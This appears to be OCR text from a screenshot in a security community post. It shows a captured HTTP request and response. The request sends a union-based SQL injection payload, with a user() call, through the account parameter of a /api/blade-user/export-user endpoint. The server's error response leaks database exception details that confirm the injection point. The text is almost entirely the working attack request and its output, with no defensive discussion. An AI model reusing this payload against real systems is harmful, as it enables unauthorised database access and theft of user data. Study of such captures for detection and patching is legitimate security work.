 Request
Raw Params Headers Hex
GET
/api/blade-user/export-user?Blade-Auth=&account=&realName=&account+like+?+
and+is_deleted%3d?)union+select+1,2,3,user(),5,6,7,8,9,10,11,12--a=1
HTTP/1.1
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Server: nginx
Date: Tue, 11 Jan 2022 02:02:41 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
Vary: Origin
Vary: Access-Control-Request-Method
Vary: Access-Control-Request-Headers
Content-Length: 353
{"code":500,"success":false,"data":{},"msg":"Error attempting to get column
'birthday' from result set.  Cause: java.sql.SQLDataException: Cannot convert
string '9' to java.sql.Timestamp value\n; Cannot convert string '9' to
java.sql.Timestamp value; nested exception is java.sql.SQLDataException: Cannot
convert string '9' to java.sql.Timestamp value"}
奇安信攻防社区